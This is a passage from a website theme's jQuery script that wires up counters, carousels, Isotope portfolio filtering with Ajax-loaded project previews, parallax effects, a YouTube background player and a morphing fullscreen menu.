			interval: 4,
			speed: 500,
			stop: false,
			distance: "100px"
		});
	});	

	//Facts Counter 
	jQuery(document).ready(function($){
        $('.counter').counterUp({
            delay: 100,
            time: 3000
        });
    });

	//Scrolling	
	$(document).ready(
		function() {  
			$("html").niceScroll();
		}
	);	

	//Tooltip
	$(document).ready(function() {
		$(".tipped").tipper();
	});	
	
	//Logos Carousel 
	$(document).ready(function() {
	  var owl = $("#owl-logos");
	  owl.owlCarousel({
		  itemsCustom : [
			[0, 2],
			[450, 2],
			[600, 2],
			[700, 3],
			[1000, 4],
			[1200, 4],
			[1400, 5],
			[1600, 5]
		  ],
		  autoPlay : 4000,
		  pagination : false,
	  });
	});

	/* Portfolio Sorting */
	jQuery(document).ready(function($){
		(function ($) { 
			var container = $('.portfolio-wrap');
			function getNumbColumns() { 
				var winWidth = $(window).width(), 
					columnNumb = 1;
				if (winWidth > 1500) {
					columnNumb = 4;
				} else if (winWidth > 1200) {
					columnNumb = 3;
				} else if (winWidth > 900) {
					columnNumb = 2;
				} else if (winWidth > 600) {
					columnNumb = 2;
				} else if (winWidth > 300) {
					columnNumb = 1;
				}
				return columnNumb;

			}
			function setColumnWidth() { 
				var winWidth = $(window).width(), 
					columnNumb = getNumbColumns(), 
					postWidth = Math.floor(winWidth / columnNumb);
			}
			$('#portfolio-filter #filter a').click(function () { 
				var selector = $(this).attr('data-filter');
				$(this).parent().parent().find('a').removeClass('current');
				$(this).addClass('current');
				container.isotope( { 
					filter : selector 
				});
				setTimeout(function () { 
					reArrangeProjects();
				}, 300);
				return false;
			});
			function reArrangeProjects() { 
				setColumnWidth();
				container.isotope('reLayout');
			}
			container.imagesLoaded(function () { 
				setColumnWidth();
				container.isotope( { 
					itemSelector : '.portfolio-box', 
					layoutMode : 'masonry', 
					resizable : false 
				} );
			} );
			$(window).on('debouncedresize', function () { 
				reArrangeProjects();
			} );
		} )(jQuery);

	} );

	/* DebouncedResize Function */
		(function ($) { 
			var $event = $.event, 
				$special, 
				resizeTimeout;
			$special = $event.special.debouncedresize = { 
				setup : function () { 
					$(this).on('resize', $special.handler);
				}, 
				teardown : function () { 
					$(this).off('resize', $special.handler);
				}, 
				handler : function (event, execAsap) { 
					var context = this, 
						args = arguments, 
						dispatch = function () { 
							event.type = 'debouncedresize';
							$event.dispatch.apply(context, args);
						};
					if (resizeTimeout) {
						clearTimeout(resizeTimeout);
					}
					execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
				}, 
				threshold : 150 
			};
		} )(jQuery);


	// Portfolio Ajax
	$(window).load(function() {
	'use strict';		  
		var loader = $('.expander-wrap');
		if(typeof loader.html() == 'undefined'){
			$('<div class="expander-wrap"><div id="expander-wrap" class="container clearfix relative"><p class="cls-btn"><a class="close">X</a></p><div/></div></div>').css({opacity:0}).hide().insertAfter('.portfolio');
			loader = $('.expander-wrap');
		}
		$('.expander').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var url = $(this).attr('href');
			loader.slideUp(function(){
				$('.page-overlay').show();
				$.get(url, function(data){
					var portfolioContainer = $('.portfolio');
					var topPosition = portfolioContainer.offset().top;
					var bottomPosition = topPosition + portfolioContainer.height();
					$('html,body').delay(600).animate({ scrollTop: bottomPosition - -10}, 800);
					var container = $('#expander-wrap>div', loader);					
					container.html(data);
					$(".video").fitVids();
					$('.project').flexslider({
						animation: "fade",
						selector: ".project-slides .slide",
						controlNav: false,
						directionNav: true ,
						slideshowSpeed: 5000,  
					  });				
					loader.slideDown(function(){
						$('.page-overlay').hide();
						if(typeof keepVideoRatio == 'function'){
							keepVideoRatio('.video > iframe');
						}
					}).delay(1000).animate({opacity:1}, 200);
				});
			});
		});
		
		$('.close', loader).on('click', function(){
			loader.delay(300).slideUp(function(){
				var container = $('#expander-wrap>div', loader);
				container.html('');
				$(this).css({opacity:0});
				
			});
			var portfolioContainer = $('.portfolio');
				var topPosition = portfolioContainer.offset().top;
				$('html,body').delay(0).animate({ scrollTop: topPosition - 70}, 500);
		});

	});	

	//Scroll on click
	jQuery(document).ready(function() {				
		jQuery('.back-top').click(function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, 500);
			return false;
		})
	});	    	 		
		
	//Parallax effects 
	$(document).ready(function(){
		$('.parallax-about').parallax("50%", 0.3);
		$('.parallax-blog').parallax("50%", 0.3);
		$('.parallax-home').parallax("50%", 0.4);
	});		

	//Home YouTube Video
	jQuery(".player").mb_YTPlayer();
									
})(jQuery);

(function($) { "use strict";
	
	//fullscreen menu
	(function() {	
		var docElem = window.document.documentElement, didScroll, scrollPosition;

		// trick to prevent scrolling when opening/closing button
		function noScrollFn() {
			window.scrollTo( scrollPosition ? scrollPosition.x : 0, scrollPosition ? scrollPosition.y : 0 );
		}

		function noScroll() {
			window.removeEventListener( 'scroll', scrollHandler );
			window.addEventListener( 'scroll', noScrollFn );
		}

		function scrollFn() {
			window.addEventListener( 'scroll', scrollHandler );
		}

		function canScroll() {
			window.removeEventListener( 'scroll', noScrollFn );
			scrollFn();
		}

		function scrollHandler() {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( function() { scrollPage(); }, 60 );
			}
		};

		function scrollPage() {
			scrollPosition = { x : window.pageXOffset || docElem.scrollLeft, y : window.pageYOffset || docElem.scrollTop };
			didScroll = false;
		};

		scrollFn();
		
		var el = document.querySelector( '.morph-button' );
		
		new UIMorphingButton( el, {
			closeEl : '.icon-close',
			onBeforeOpen : function() {
				// don't allow to scroll
				noScroll();
			},
			onAfterOpen : function() {
				// can scroll again
				canScroll();
				// add class "noscroll" to body
				classie.addClass( document.body, 'noscroll' );
				// add scroll class to main el
				classie.addClass( el, 'scroll' );
			},
			onBeforeClose : function() {
				// remove class "noscroll" to body
				classie.removeClass( document.body, 'noscroll' );
				// remove scroll class from main el
				classie.removeClass( el, 'scroll' );
				// don't allow to scroll
				noScroll();
			},
			onAfterClose : function() {
				// can scroll again
				canScroll();
			}
		} );
	})();		
	
	$('.slider-twit').bxSlider({
		adaptiveHeight: true,
		touchEnabled: true,
		pager: false,
		controls: true,
		auto: false,
		slideMargin: 1
	});		
			
})(jQuery);




















		